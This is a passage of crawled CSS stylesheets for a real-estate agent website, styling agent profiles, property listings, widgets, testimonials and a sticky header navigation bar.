	font-size: 34px;
}
.row {
	padding: 15px 0;
}
.recent-posts h2 {
	top: 0px;
}
h4 {
	font-size: 16px;
}
.recent-posts .col-md-3 .btn {
	font-size: 14px;
	white-space: normal;
}
.main__middle__container {
	overflow: hidden;
}
#portfolio ul#Grid a.link {
	font-size: 18px;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
}
.carousel-inner > .item > img, .carousel-inner > .item > a > img {
	min-width: 100%;
	height: auto;
	object-fit: cover;
}
/* Columns */
.one_half_pad {
	width: 44%
}
.one_third_pad {
	width: 27%
}
.one_fourth_pad {
	width: 19%
}
.one_fifth_pad {
	width: 14%
}
.one_sixth_pad {
	width: 10.5%
}
.two_fifth_pad {
	width: 37%
}
.two_third_pad {
	width: 60%
}
.two_fourth_pad {
	width: 43%
}
.two_fifth_pad {
	width: 33%
}
.three_fifth_pad {
	width: 58.4%
}
.three_fourth_pad {
	width: 74%
}
.four_fifth_pad {
	width: 67.2%
}
.five_sixth_pad {
	width: 82.67%
}
.one_half_pad, .one_third_pad, .two_third_pad, .three_fourth_pad, .one_fourth_pad, .one_fifth_pad, .two_fifth_pad, .two_fourth_pad, .two_fifth_pad, .three_fifth_pad, .four_fifth_pad, .one_sixth_pad, .five_sixth_pad {
	float: left;
	margin-bottom: 20px;
	margin-left: 3%;
	margin-right: 3%;
	position: relative
}
.one_half {
	width: 48%
}
.one_third {
	width: 30.5%
}
.one_fourth {
	width: 22%
}
.one_fifth {
	width: 16.8%
}
.one_sixth {
	width: 13.33%
}
.two_fifth {
	width: 37.6%
}
.two_third {
	width: 65.33%
}
.two_fourth {
	width: 48%
}
.three_fifth {
	width: 58.4%
}
.three_fourth {
	width: 74%
}
.four_fifth {
	width: 67.2%
}
.five_sixth {
	width: 82.67%
}
.one_half, .one_third, .two_third, .two_fourth, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
	float: left;
	margin-bottom: 10px;
	margin-right: 4%;
	position: relative
}
.column-last {
	clear: right;
	margin-right: 0!important
}
.dc_tabs_type_2 .one_third {
	width: 29%
}
.clr {
	clear: both;
	margin: 0;
	padding: 0;
	width: 100%
}
.dc_clear {
	clear: both;
	font-size: 0px;
	line-height: 0px;
	margin: 0;
	padding: 0;
	width: 100%
}
/* 5 Columns */
.col-md-2-4,
.col-md-2-4,
.col-md-2-4,
.col-md-2-4 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col-md-2-4 {
    width: 20%;
    float: left;
}

@media (max-width: 768px) {
    .col-md-2-4 {
        width: 100%;
        float: left;
    }
}

@media (min-width: 992px) {
    .col-md-2-4 {
        width: 20%;
        float: left;
    }
}

@media (min-width: 1200px) {
    .col-md-2-4 {
        width: 20%;
        float: left;
    }
}
/* Contact Page */
.map {
	padding: 5px;
	box-shadow: 0px 0px 5px -2px #777777;
	margin-bottom: 40px;
}
.officeprofile-row1 {
	margin-bottom: 20px;
	padding: 15px;
	background-color: #F2F2F2;
	border: 1px solid #E2E2E2;
	border-radius: 5px;
}
.office-photo {
	margin-bottom: 0px;
	float: left;
	width: 375px;
}
.office-photo img {
	width: 350px;
	height: auto;
}
.officeprofile-details {
	float: left;
}
.officeprofile-details h4 {
	font-size: 20px;
	margin-bottom: 5px;
	margin-top: 0px;
}
.officeprofile-details p {
	line-height: 1.2em;
	margin-bottom: 4px;
}
.officeprofile-details .fa {
	color: #939393;
	margin-right: 5px;
}
.officeprofile-details .officeprofile-contactinfo {
	margin-top: 15px;
}
.officeprofile-areas .col-md-6 {
	padding-left: 0;
	padding-right: 0;
}
.officeprofile-areas h4 {
	font-weight: 400;
}
.widget-photo-resize {
	width: 100%;
	height: auto;
	box-shadow: 0px 0px 5px -2px #777777;
}
.g-recaptcha {
	margin-bottom: 10px;
}
/* Agent Profile Page */
.agentprofile-row1 {
	margin-bottom: 35px;
	padding: 15px;
	background-color: #F2F2F2;
	border: 1px solid #E2E2E2;
	border-radius: 5px;
}
.agentprofile-box {
	background-color: #CCC;
	}
.agentprofile-photo {
	float: left;
	width: 200px;
}
.agentphoto-resize-large {
	width: 175px;
	height: auto;
	padding: 5px;
}
.agentprofile-details {
	float: left;
}
.agentprofile-details-index {
	margin-bottom: 20px;
}
.agentprofile-details h1 {
	font-size: 32px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.agentprofile-details span.agentprofile-title {
	font-size: 18px;
	color: #8B8B8B
}
.agentprofile-details p {
	line-height: 80%;
}
.agentprofile-row2 .agentprofile-about {
	margin-bottom: 30px;
}
#agentfeaturedlistings h3 {
	margin-left: 15px;
	margin-bottom: 15px;
}
#agentfeaturedlistings .btn-featured, .btn-featured {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
    user-select: none;
}
#agentfeaturedlistings .btn-featured:hover {
	background-color: #EAEAEA;
}
#agentfeaturedlistings a {
	color: #333;
}
#agent-profile-office h4 {
	font-size: 18px;
	margin-bottom: 3px;
}
#agent-profile-office p {
	margin-bottom: 3px;
	line-height: 1.2em;
}

/* Agent Directory Page */
#agent-container {
	margin-bottom: 25px;
	background: #fff;
	min-height: 190px;
	box-shadow: 0px 0px 4px 2px rgba(0,0,0,0.1);
	font-size: 14px;
	border: 1px solid #d1d1d1;
}
#agent-container .agent-directory-title h3 {
	font-size: 18px;
}
#agent-container .agent-directory-col1 {
	float: left;
}
.agentimage {
	overflow: hidden;
}
.agentimage img {
	object-fit: cover;
	width: 135px;
	height: 190px;
}
.agentimage-resize {
	width: 115px;
	height: auto;
	padding: 5px;
	border: 1px solid #E9E9E9;
	box-shadow: 0px 0px 4px -2px #7d7d7d;
}
#agent-container .agent-directory-col2 {
	padding: 10px;
	margin-left: 135px;
}
#agent-container .agent-directory-col2 .agent-index {
	margin-top: 2px;
	margin-bottom: 20px;
}
#agent-container .agent-directory-col2 .agent-index p {
	margin-bottom: 7px;
}
#agent-container .agent-directory-col2 p {
	line-height: 100%;
}
#agent-container .agent-directory-col2 span.agent-name {
	font-size: 16px;
	font-weight: bold;
	margin-top: 0px;
}
#agent-container .agent-directory-col2 span.agent-title {
	color: #5c5c5c;
	line-height: 1.1em;
}
#agent-container .agent-directory-col2 span.agent-office {
	font-size: 14px;
	color: #5c5c5c;
	line-height: 1.1em;
}
#agent-container .btn {
	color: #858585;
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#agent-container .btn:hover {
	background-color: #F0F0F0;
}
/* Agent Search */
#agent-search {
	background: #e0e0e0;
	padding: 15px 20px 5px 20px;
	margin-bottom: 25px;
}
#agent-search .row {
	padding: 0;
}
#agent-search h2 {
	font-size: 20px;
	font-weight: 400;
	margin-top: 0;
}
#agent-search #custom-search-input{
    padding: 3px;
    border: solid 1px #E4E4E4;
    border-radius: 0px;
    background-color: #fff;
	margin-bottom: 15px;
}
#agent-search #custom-search-input input{
    border: 0;
    box-shadow: none;
}
#agent-search .find-agent-office .col-md-12 {
	padding-left: 0;
	padding-right: 0;
}
#agent-search .custom-select {
	padding: 9px 12px;
	border-radius: 0px;
	border: solid 1px #E4E4E4;
	color: #555;
	margin-bottom: 15px;
}
#agent-search select {
	margin-bottom: 0;
}
#agent-search #custom-search-input button{
    margin: 2px 0 0 0;
    background: none;
    box-shadow: none;
    border: 0;
    color: #666666;
    padding: 0 8px 0 10px;
    border-left: solid 1px #ccc;
}
#agent-search #custom-search-input button:hover{
    border: 0;
    box-shadow: none;
    border-left: solid 1px #ccc;
}
#agent-search #custom-search-input .glyphicon-search{
    font-size: 23px;
}
/* About Page */
.aboutimage img {
	max-width: 360px;
/*	max-height: 250px; */
/*	box-shadow: 0px 0px 5px -2px #7d7d7d; */
}
/* Social Icons */
.social-follow {
	margin-bottom: 10px;
}
.social-icons img {
	margin-top: 15px;
	padding-right: 5px;
}
/* Translate */
.translate {
	margin-top: 7px;
	float: left;
}
/* Pages */
.page-title {
	height: auto;
	padding-bottom: 18px;
	padding-top: 18px;
	background-color: #1b2021;
	color: #fff;
}
.page-title h1 {
	font-size: 32px;
	margin-top: -5px;
}
/* Listings */
.listing-sort {
	margin-bottom: 25px;
}
.listing-sort .newsearch {
	float: left;
	margin-right: 25px;
}
.listing-sort .sort {
	float: left;
	margin-right: 25px;
}
.listing-sort select {
	width: auto;
}
.listing-sort .listing-view {
	float: left;
	margin-right: 25px;
}
.listing-sort .listing-view span.glyphicon {
	font-size: 20px;
	vertical-align: -5px;
}
.listing-sort .listing-pagination {
	float: right;
}
.listing {
	width: 100%;

	background-repeat: repeat-x;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #F3F3F3;
	margin-bottom: 30px;
}
.listing .listing-image {
	float: left;
	width: 260px;
	height: 173px;
	overflow: hidden;
}
.listing .listing-details {
	float: left;
	margin-left: 15px;
	margin-top: 5px;
}
.listing .listing-address {
	font-size: 20px;
	line-height: 1.4em;
	margin-bottom: 0px;
}
.listing .listing-address a {
	color: #3C9787;
	text-decoration: none;
	font-weight: bold;
}
.listing .listing-price {
	float: right;
	font-size: 20px;
	font-weight: bold;
	margin-right: 15px;
}
.listing .listing-specs {
	margin-bottom: 10px;
}
.listing .listing-buttons {
	margin-bottom: 5px;
}
.listing .btn-listing {
	color: #333;
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 5px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
		 -o-user-select: none;
          user-select: none;
}
.listing .btn-listing:hover {
	background-color: #EEE;
}
.listing .listing-title {
	font-style: italic;
	margin-bottom: 10px;
}
.listing hr {
	margin-top: 25px;
	margin-bottom: 25px;
}
/* Map View Page */
#map {
	width: 100%;
	height: 500px;
	margin-bottom: 40px;
	border: 1px solid #CACACA;
}
/*Widgets*/
.widget {
	margin-bottom: 40px;
}
.widget input, select, textarea {
	width: 100%;
	margin-bottom: 7px;
}

.widget h3 {
	margin-top: 0px;
	margin-bottom: 15px;
	line-height: 1.3em;
}
.contact-widget-container {
	width: 100%;
	padding: 10px;
	border: 1px solid #E5E5E5;
	background-color: #FFF;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
}
.contact-widget-photo {
	float: left;
}
.contact-widget-photo img {
	margin-right: 10px;
	margin-bottom: 10px;
	padding: 5px;
	border: 1px solid #DFDFDF;	
	max-width: 120px;
	height: auto;
}
.contact-widget-info {
	float: left;
	line-height: 20px;
}
.contact-widget-info h3 {
	margin-top: 0px;
	margin-bottom: 8px;
	font-size: 18px;
	line-height: 1.4em;
}
.contact-widget-container .dc_awb_large {
	width: 100%;
	text-align: center;
}
.contact-widget-container .social-icons {
	margin-top: 15px;
}
.contact-widget-container .social-icons img {
	margin-top: 0px;
	margin-bottom: 10px;
	padding-right: 5px;
}
/*Featured Listings Widget*/
#carousel-featured-widget .featured-listing {
	background: #ffffff;
	width: 100%;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	border: 1px solid #E2E2E2;
}

#carousel-featured-widget .featured-listing .featured-details {
	font-size: 14px;
	color: #2A2A2A;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 2px;
}
#carousel-featured-widget {

}
#carousel-featured-widget  .featured-thumb {
	width: 360px;
	height: 220px;
	overflow: hidden;
	margin-left: auto;
	margin-right: auto;
}
#carousel-featured-widget  .featured-thumb img{
	width: 360px;
	border: none;
}
#carousel-featured-widget .featured-price {
	font-size: 18px;
	font-weight: bold;
	color: #390
}
#carousel-featured-widget .carousel-inner .carousel-featured-caption {
	width: 360px;
	height: 50px;
	color: #fff;
	font-size: 14px;
	line-height: 1.3em;
	position: absolute;
	top: 172px;
	background-color: #000;
    background: rgb(0, 0, 0); /* Fall-back for browsers that don't
                                    support rgba */
    background: rgba(0, 0, 0, .7);
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
}
.carousel-control-featured-widget {
	width: auto;
	background: none;
	opacity: 1;
	position: absolute;
	top: 82%;
	margin-top: -30px;
	-moz-opacity: 1;
}
.carousel-control-featured-widget .carousel-control-left {

	width: 35px;
	height: 39px;
	left: 0px;
}
.carousel-control-featured-widget .carousel-control-right {

	width: 35px;
	height: 39px;
	right: 0px;
}
.carousel-control-featured-widget .carousel-control-left:hover {

}
.carousel-control-featured-widget .carousel-control-right:hover {

}
/*Contact More Property Info Widget*/
.contact-prop-container {
	width: 100%;
	padding: 10px;
	border: 1px solid #E5E5E5;
	background-color: #FFF;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
}
.contact-prop-container .dc_awb_large {
	width: 100%;
	text-align: center;
}
/*Mortgage Calc Widget*/
.mortcalcwidget {
	padding: 10px;
	border: 1px solid #D3D3D3;
	background-color: #F5F5F5;
}
/*.mortcalcwidget .btn {
	color: #fff;
	font-size: 16px;
	background-color: #6dc5b5;
	border: none;
	padding: 12px;
}
.mortcalcwidget .btn:hover {
	background-color: #44AC9A;
}
*/
/*Blog Archives Widget*/
.archives-widget {
	padding: 10px;
	border: 1px solid #D3D3D3;
}
ul.archives {
	margin: 0px;
	padding-top: 0px;
	padding-left: 10px;
}
ul.archives li {
	list-style-type: none;
	border: none;
	padding-top: 0px;
	padding-bottom: 0px;
}
/*Blog Recent Posts Widget*/
.recent-posts-widget {
	padding: 10px;
	border: 1px solid #D3D3D3;
}
.recent-widget {
	margin-bottom: 10px;
}
.recent-widget .recent-image {
	float: left;
	width: 100px;
	height: 75px;
	overflow: hidden; 
}
.recent-widget .recent-content {
	float: left;
	margin-left: 10px;
	width: 225px;
}
/*Property Details Page*/
.propdetails-location {
	font-size: 24px;
	font-weight: bold;
	float: left;
	width: 100%;
	line-height: 1.2em;
	margin-bottom: 0px;
}
.propdetails-category {
	float: left;
	margin-right: 10px;
	margin-bottom: 7px;
}
.propdetails-status {
	float: left;
}
.propdetails-price {
	clear: both;
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 5px;
	color: #38bc2e;
}
.propdetails-specs {
	margin-bottom: -5px;
	float: left;
	clear: both;
}
.propdetails-specs ul {
	margin-left: -40px;
}
.propdetails-specs li {
	display: inline;
	padding-right: 15px;
}
.propdetails-buttons {
	margin-bottom: 15px;
}
.propdetails-buttons .btn {
	margin-bottom: 8px;
	margin-right: 5px;
}
.propdetails-gallery {
	margin-bottom: 20px;
}
.propdetails-desc {
	margin-bottom: 25px;
}
.propdetails-features {
	margin-bottom: 30px;
}
.propdetails-features h3 {
	font-size: 22px;
}
.propdetails-features ul {
	-moz-column-count: 2;
	-moz-column-gap: 2.5em;
	-webkit-column-count: 2;
	-webkit-column-gap: 2.5em;
	column-count: 2;
	column-gap: 2.5em;
}
/* Community Page */
.community-image-full {
	width: 360px;
	height: auto;
	overflow: hidden; 
	margin-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	border-radius: 6px;
}
.community-image-full img {
	width: 100%;
}
/* Testimonials Page */
#testimonials-container {
}
.testimonial {
	border-left-width: 3px;
	border-left-style: solid;
	border-left-color: #42AE45;
	margin-bottom: 25px;
	background-color: #F0F0F0;
	padding-top: 15px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
}
.testimonial-stars {
	font-size: 18px;
	margin-bottom: 7px;
}
.testimonial-text {
	padding-top: 15px;
	font-style: italic;
}
.testimonial .quotationmarks {
	float: left;
	width: 50px;
	height: 40px;

	background-repeat: no-repeat;
	margin-right: 10px;
}
.testimonial-image {
	float: left;
	margin-right: 18px;
	margin-bottom: 15px;
	height: auto;
}
.testimonialimage-resize {
	width: 115px;
	height: auto;
	padding: 5px;
	border: 1px solid #E9E9E9;
	box-shadow: 0px 0px 4px -2px #7d7d7d;
}
.testimonial-author {
	font-weight: bold;
	margin-top: 10px;
	padding-right: 15px;
	float: right;
	font-style: italic;
}
.testimonial-video {
	margin: 10px -15px 10px -15px;
}
/* Property Search Page */
.btn-search {
	display: block;
	width: 100%;
	font-size: 18px;
	background-color: #41A594;
	color: #FFF;
	padding-top: 8px;
	padding-bottom: 8px;
	border: 0px;	
}
.btn-search:hover {
	background-color: #2D7366;
}
ul.propdropdown {
	background: none;
	width: 220px;
	margin-top: 2px;
	border: 1px solid #CECECE;
	border-radius: 5px;
}
ul.propdropdown li {
	background: #fff;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
ul.propdropdown>li>a {
	font-size: 14px;
	text-transform: none;
	padding-top: 1px;
	padding-right: 5px;
	padding-bottom: 1px;
	padding-left: 0px;
}
.btn-propdropdown {
	background-color: #fff;
	border: 1px solid #CECECE;
	padding-top: 5px;
	padding-right: 15px;
	padding-bottom: 5px;
	padding-left: 15px;
	border-radius: 5px;
}
.inline {
    display:inline-block;
}
/* Pages with Forms */
#boxcontainer {
	border: 1px solid #E2E2E2;
	background-color: #F5F5F5;
	padding: 25px;
	margin-top: 30px;
	margin-bottom: 15px;
}
#boxcontainer h3 {
	font-size: 22px;
	margin-top: 0px;
	margin-bottom: 25px;
	margin-left: auto;
	margin-right: auto;
}
#boxcontainer .row {
	margin: 0px;
	padding: 0px;
}
#boxcontainer .col-md-12 {
	padding-left: 0px;
	padding-right: 0px;
}
#boxcontainer label {
	font-weight: normal;
}
.btn-form, .btn-lg, .btn-block {
	background-color: #6dc5b5;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;	
}
.btn-lg:hover {
	background-color: #47B4A0;
}
/* ABC */
#abc {
	width: 100%;
}
#abc ul {
	padding: 0px;
}
#abc ul li {
	width: 32px;
	height: 32px;
	text-align: center;
	font-size: 16px;
	font-weight: bold;
	display: inline-block;
	list-style-type: none;
	padding-top: 3px;
	margin-bottom: 4px;
	border: 1px solid #AEAEAE;
}
#abc ul li:hover {
	background-color: #47B4A0;
}
#abc ul li a{
}
#abc ul li:hover a{
	color: #fff;
	text-decoration: none;
}
/* RSS Feed Page */
.rss-box {
	margin: 0;
	padding: 0;
}
a.rss-title {
	font-weight: bold;
}
a.rss-item {
	font-weight: bold;
}
a.rss-item:hover {
	text-decoration: none;
}
.rss-date {
	font-size: 12px;
	margin-bottom: -10px;
	display: block;
}
ul.rss-items {
	padding: 0;
    list-style-type: none;
}
li.rss-item {
	margin-bottom: 15px;
	padding-bottom: 5px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #E2E2E2;
}
/*Mortgage Calculator*/
.mortcalc td {
	text-align: left;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
}
/*Office Locations*/
#officelocations .officebox {
	margin-bottom: 28px;
	box-shadow: 0px 0px 4px 2px rgba(0,0,0,0.1);
	min-height: 410px;
}
#officelocations .officeboxpic {
	height: 215px;
	overflow: hidden;
}
#officelocations .officeboxpic img{
	object-fit: cover;
	height: 215px;
	width: 100%;
}
#officelocations .officeboxtitle {
	text-align: center;
/*	background-color: #8CA9AA; */
	padding: 2px 0;
}
#officelocations .officeboxtitle a {
	font-weight: 400;
}
#officelocations .officeboxtitle h3 {
	font-size: 18px;
/*	text-transform: uppercase; */
}
#officelocations .officeboxdetails {
	padding: 0 15px 15px 15px;
	line-height: 1.4em;
	font-size: 14px;
}
#officelocations .officeboxdetails .officeboxaddress {
	margin-bottom: 15px;
}
#officelocations .officeboxdetails .officeboxcontact .fa {
	color: #a8a8a8;
	margin-right: 5px;
}
#officelocations .officeboxdetails .officeboxbutton {
	text-align: center;
	margin-top: 15px;
}
#officelocations .btn {
	color: #000;
	display: inline-block;
	padding: 6px 12px;
	width: 100%;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
		 -o-user-select: none;
          user-select: none;
}
#officelocations .btn:hover {
	background-color: #E4E4E4;
}
/*Career Page*/
#career .careerimg img {
	width: 100%;
}
/*Top Header Bar*/
.topheaderbar-social-icons {
	font-size: 16px;
}
.topheaderbar-social-icons li {
	list-style-type: none;
	display: inline;
	padding-right: 10px;
}
/* Display Open House */
.propopenhouse {
	padding: 15px;
	margin-bottom: 15px;
	background-color: #FEFDD3;
	border: 1px solid #EAEAEA;
}

/* For Embeded Videos */
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/* Home Page Home Worth */
#homeworth {
  min-height: 170px;
  text-align: center;
  margin: 50px 0;
}
#homeworth h1 {
  font-weight: 600;
  color: #fff;
  font-size: 48px;
}
#homeworth p {
  font-size: 22px;
  color: #fff;
}
#homeworth .btn-lg {
  text-transform: none;
}
/* Home Page Team Widget */
#section-team h1 {
	margin-bottom: 20px;
}
#section-team .row {
	padding-top: 35px;
	padding-bottom: 35px;
}
#teamagent-box {
  position: relative;
  text-align: center;
  padding: 0 0 1px 0;
  height: 340px;
  margin-bottom: 15px;
  background: #efefef;
}
#teamagent-box .teamagent-photo {
  width: 100%;
  height: 250px;
  overflow: hidden;
}
#teamagent-box:hover img {
   -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
#teamagent-box .teamagent-photo img {
  width: 100%;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#teamagent-box .teamagent-info h3 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 5px;
}
#teamagent-box .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
  transition: background 0.5s ease;
}
#teamagent-box:hover .overlay {
  display: block;
  background: rgba(0, 0, 0, .5);
}
#teamagent-box .button {
  position: absolute;
  left:50%;
  top: 160px;
  text-align: center;
  opacity: 0;
  transition: opacity .35s ease;
}
#teamagent-box .buttonpos {
  position: relative;
  left: -50%;
  width: 215px;
}
#teamagent-box .button a {
  width: auto;
  padding: 8px 10px;
  text-align: center;
  color: white;
  border: solid 1px white;
  z-index: 1;
}
#teamagent-box .button a:hover {
  text-decoration: none;
}
#teamagent-box:hover .button {
  opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/header-trans.css
body_size: 8247
content:
@charset "utf-8";
/* CSS Document */
/*Header*/
header {
	background-size: 100% 100%;
	width: 100%;
	background-repeat: no-repeat;
}
#headerwrap {
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.sticky {
	position: fixed;
	width: 100%;
	top: 0px;
	z-index: 999;
}
.sticky header.main__header {
	background-color: rgba(0, 0, 0, 1);
	-webkit-box-shadow: 0 2px 4px -2px #5a5a5a;
	-moz-box-shadow: 0 2px 4px -2px #5a5a5a;
    box-shadow: 0 2px 4px -2px #5a5a5a;
}
.sticky header.sub__header {
	background-color: rgba(0, 0, 0, 1);
	background-image: none;
	-webkit-box-shadow: 0 2px 4px -2px #5a5a5a;
	-moz-box-shadow: 0 2px 4px -2px #5a5a5a;
    box-shadow: 0 2px 4px -2px #5a5a5a;
	height: auto;
}
.sticky .navbar-right {
	background-image: none;
}
.sticky .navbar-default {
	padding-top: 0px;
}
/*.sticky .navbar-default .navbar-nav>li>a {
	color: #fff;
}
*/
.sticky .logo img {
	max-height: 55px !important;
	padding: 10px 0 5px 0;
}
.shadow-bottom {
	height: 25px;
	background-image: url(../images/shadow.png);
	background-size: 100% 100%;
	width: 100%;
	position: relative;
	top: 0px;
	background-repeat: no-repeat;
}
header.suber__header {
	background: #1e1e1e;
}
header .navbar-default .navbar-brand, header .navbar-default .navbar-brand:hover, header.with-boxed .navbar-default .navbar-brand, header.with-boxed .navbar-default .navbar-brand:hover {
	color: #fff;
	background: none;
	font-size: 18px;
	margin: 0;
	border: 1px solid #fff;
	text-transform: uppercase;
	padding-top: 15px;
	padding-right: 20px;
	padding-bottom: 15px;
	padding-left: 20px;
}
header .navbar-default .navbar-brand a {
	color: #FFF;
	text-decoration: none;
	outline: none;
}
header .navbar-default .navbar-brand span {
	color: #6dc5b5;
}
header .navbar-default .navbar-brand a span {
	color: #6dc5b5;
}
header.main__header {
	background: none;
	position: absolute;
	z-index: 100;
	width: 100%;
}
header.main__header .containter {
	padding-left: 0px;
	padding-right: 0px;
}
header.sub__header, header.suber__header {
	height: auto;
}
header.with-boxed {
	position: relative;
	background: url('../images/big_line_bg.jpg') no-repeat;
	background-size: 100% 100%;
	width: 100%;
}
/*Logo*/
.logo img {
	max-width: 230px;
	max-height: 120px;
}
.sub__header .logo img {
	max-height: 125px;
	margin-bottom: 15px;
}
/*Main Navigaion Menu*/
.navbar-right {
	background-image:url(../images/menubg.png);
}
.dropdown:hover .dropdown-menu {
	display: block;
}
.navbar-default {
	background: none;
	border: none;
	margin-bottom: 0px;
	position: relative;
	z-index: 999;
	padding-top: 25px;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 0;
}
.navbar-default .navbar-nav>li {
	padding-bottom: 7px;
	margin-top: 0;
	margin-right: 2px;
	margin-bottom: 0;
	margin-left: 0;
	padding-top: 7px;
}
.navbar-default .navbar-nav.second>li:last-child {
	margin-right: 0px;
}
.navbar-default .navbar-nav:first-child>li:first-child {
	margin-left: 0px;
}
.navbar-default .navbar-nav>li>a {
	font-size: 14px;
	font-weight: 300;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	border: 1px solid transparent;
	padding: 10px;
	text-transform: uppercase;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li.active>a:hover {
/*	color: #fff; */
	background: rgba(0,0,0,0.1);
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-o-border-radius: 2px;
	-ms-border-radius: 2px;
	border: 1px solid #686b6d;
	outline-color: #686b6d !important;
}
ul.dropdown-menu {
	padding: 0;
	left: 0px !important;
	background: url('../images/triangle.png') no-repeat 20px top;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	border: none;
	padding-top: 7px;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
}
ul.dropdown-menu li {
	border-bottom: 1px solid #dfe2e2;
	background: #eff2f2;
}
ul.dropdown-menu li:last-child {
	border-bottom: none;
	border-radius: 0px 0px 2px 2px;
	-webkit-border-radius: 0px 0px 2px 2px;
	-moz-border-radius: 0px 0px 2px 2px;
	-ms-border-radius: 0px 0px 2px 2px;
	-o-border-radius: 0px 0px 2px 2px;
}
ul.dropdown-menu li:first-child {
	border-radius: 2px 2px 0px 0px;
	-webkit-border-radius: 2px 2px 0px 0px;
	-moz-border-radius: 2px 2px 0px 0px;
	-ms-border-radius: 2px 2px 0px 0px;
	-o-border-radius: 2px 2px 0px 0px;
}
ul.dropdown-menu>li>a {
	color: #535353;
	font-size: 12px;
	text-transform: uppercase;
	padding-top: 15px;
	padding-right: 10px;
	padding-bottom: 15px;
	padding-left: 10px;
}
ul.dropdown-menu>li>a:hover {
	color: #3F3F3F;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	color: #fff !important;
	outline-color: #ec6c52;
	background-color: transparent;
}
.navbar-default .navbar-nav>.open>a:focus {
	outline-color: #ec6c52;
}
@media(max-width:1310px) {
.navbar-default .navbar-nav > li {
	margin-right: 0px;
}
}
@media(max-width:1200px) {
.navbar-default .navbar-nav > li > a {
	font-size: 12px;
	padding: 10px;
}
.logo img {
	max-width: 165px;
}
}
@media(max-width:990px) {
.logo img {
	max-width: 130px;
}
.navbar-header {
	margin: 0 auto 0px;
	text-align: center;
}
.navbar-header .navbar-brand.pull-left {
	text-align: center;
	display: inline-block;
}
.navbar-right {
	margin-right: -50px;
}
.navbar-default .navbar-nav > li > a {
	font-size: 11px;
	padding: 10px 6px;
}
.slider .btn {
	display: none;
}
.navbar-right {
}
.navbar-default .navbar-nav>li {
	margin: 0;
	display: inline-block;
}
.navbar-default .navbar-nav {
	margin: 0 auto;
	float: none;
}
}

@media(max-width:768px) {
.dropdown:hover .dropdown-menu {
	display: none;
}
.dropdown.open:hover .dropdown-menu {
	display: block;
}
.navbar-default .navbar-nav .open .dropdown-menu>li {
	border: none;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #fff;
	padding: 15px 5px 15px 30px;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #ff831f;
}
